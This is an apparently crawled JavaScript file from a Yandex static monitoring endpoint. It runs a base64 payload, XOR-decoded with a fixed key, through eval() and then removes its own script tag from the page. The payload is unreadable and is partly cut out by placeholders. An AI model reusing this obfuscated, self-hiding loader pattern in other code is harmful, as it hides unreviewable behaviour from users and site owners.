

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59091
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCwlYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);